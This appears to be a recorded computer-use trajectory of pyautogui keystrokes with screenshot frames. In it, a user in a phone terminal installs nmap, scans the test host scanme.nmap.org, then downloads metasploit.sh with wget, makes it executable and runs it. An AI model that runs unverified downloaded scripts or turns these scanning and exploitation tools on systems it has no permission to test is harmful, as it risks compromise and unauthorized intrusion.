
# - Install nmap and scan scanme.nmap.org for open and filtered ports
pyautogui.write('all nma')

pyautogui.write('nmap scanme.nmap.org')

# - Run a verbose scan with 'nmap -v scanme.nmap.org'
pyautogui.write('scanme.')

pyautogui.write('nmap.c')

# - Run 'pkg update' and 'pkg upgrade', then clear the screen
pyautogui.write('g update')
pyautogui.write('pkg upgr')

pyautogui.press('Enter')
pyautogui.write('clea')

pyautogui.press('Enter')

# - Install curl and wget, then fetch metasploit.sh with wget
pyautogui.write('pkg')

pyautogui.write('install')

pyautogui.write('curl w')
pyautogui.write('chmod +x m')

# - Make metasploit.sh executable with chmod +x and launch './metasploit.sh'
pyautogui.write('etas')

pyautogui.write('ploit.sh')
pyautogui.write('./met')

pyautogui.write('asploit.')

pyautogui.press('Enter')
